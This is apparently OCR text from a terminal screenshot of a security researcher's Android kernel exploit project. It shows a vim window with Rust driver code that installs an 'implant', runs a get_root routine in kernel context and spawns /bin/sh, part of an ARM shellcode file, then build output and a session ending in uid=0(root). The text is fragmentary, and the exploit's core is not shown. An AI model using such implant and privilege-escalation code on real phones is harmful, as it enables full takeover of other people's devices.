 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
155 /// A 4-KiB aligned allocation of `USER_PMEM_BUF_LEN` pages which will hold
156 /// the raw contents of pages
157 static USER_PMEM_BUF: AtomicPtr<Page> = AtomicPtr::new(std::ptr::null_mut());
158
159 /// The size (in pages) of the `USER_PMEM_BUF`
160 const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
161
162 /// A pointer to a allocation of `PAGE_SKIP_BITMAP_SIZE` bytes which holds the
163 /// bitmap of physical pages which are to be skipped during the physical memory
164 /// copy due to being part of `USER_PMEM_BUF`
165 static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
166
167 /// The size (in bytes) of `PAGE_SKIP_BITMAP`
168 const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
169
170 fn main() -> io::Result<()> {
171     // Install the implant via the exploit
172     let mut implant = Implant::new()?;
173
174     // Set to `true` to get a root shell
175     if true {
176         unsafe {
177             // Get root access
178             print!("Kernel code returned: {}\n",
179                 implant.run_as_kernel(get_root));
180
181             // Pop a shell
182             std::process::Command::new("/bin/sh")
183                 .spawn().unwrap().wait().unwrap();
184         }
185     }
186
187     return Ok(());
188
189     /*
190     if true {
191         // Root the phone so we can lock memory
192         unsafe { implant.run_as_kernel(get_root); }
193         assert!(unsafe { getuid() == 0 }, "Failed to get root");
194
195         print!("Got root!\n");
196
src/main.rs 173,0-1 31%
95     /// kernel
src/main.rs 95,14 17%
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: static is never used: `PAGE_SKIP_BITMAP`
   --> src/main.rs:165:1
    |
165 | static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `PAGE_SKIP_BITMAP_SIZE`
   --> src/main.rs:168:1
    |
168 | const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: 11 warnings emitted
    Finished release [optimized + debuginfo] target(s) in 0.49s
thrower_stripped: 1 file pushed. 1.1 MB/s (361512 bytes in 0.315s)
Attempting to install implant...
Implant successfully installed
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
# id
id
uid=0(root) gid=0(root)
#